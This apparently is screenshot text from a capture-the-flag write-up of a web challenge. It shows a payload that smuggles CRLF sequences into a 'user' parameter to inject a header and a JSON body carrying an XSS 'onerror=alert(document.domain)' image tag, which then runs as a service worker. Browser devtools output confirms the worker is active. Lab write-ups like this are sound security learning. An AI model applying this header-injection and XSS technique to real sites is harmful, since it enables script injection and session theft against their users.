 https://escape.nzeros.me/?user=overwriteUserid%253a%2520foobar%250d%250aContent-Length%253a%252061%250d%2
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Hello World Securinets Home
Report URL:
https://nzeros.escape.me/
Submit
https://escape.nzeros.me/sw.js?user=overwriteUserid: foobar%0d%0aContent-Length: 61%0d%0a%0d%0a{"token":"<img src=errorpls onerror=alert(document.domain)>"}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor ABP Adblock Plus
Filter URLs All HTML CSS JS XHR Fonts
Status Method Domain File Initiator Type Transferred Size Heade
408 GET escape.nzeros.me favicon.ico FaviconLoader.jsm:180 (i… plain service worker 22 B
Filter
200 GET escape.nzeros.me /?user=overwriteUserid%3a%20foobar%0d%0aContent-Length%3a%2061%0d%0a%0d%0a document html 2.63 kB 2.23 kB
JSON
200 GET escape.nzeros.me style.css stylesheet css 1.52 kB 1.12 kB
token: "
404 GET escape.nzeros.me favicon.ico FaviconLoader.jsm:180 (i… html 3.44 kB 3.08 kB
user: "f
19 requests 90.26 kB / 92.45 kB transferred Finish: 11.36 min DOMContentLoaded: 613 ms load: 622 ms
Filter Output
navigator.serviceWorker
ServiceWorkerContainer { controller: null, ready: Promise { "fulfilled" }, oncontrollerchange: null, onmessage: null, onmessageerror: null }
controller: null
oncontrollerchange: null
onmessage: null
onmessageerror: null
ready: Promise { <state>: "fulfilled", <value>: ServiceWorkerRegistration }
<state>: "fulfilled"
<value>: ServiceWorkerRegistration { installing: null, scope: "https://escape.nzeros.me/", updateViaCache: "imports", … }
active: ServiceWorker { scriptURL: "https://escape.nzeros.me/sw.js?user=overwriteUserid%3a%20foo…20src%3derrorpls%20onerror%3dalert(document.domain)%3e%22%7d", state: "activated", onstatechange: null, … }
installing: null
navigationPreload: NavigationPreloadManager { }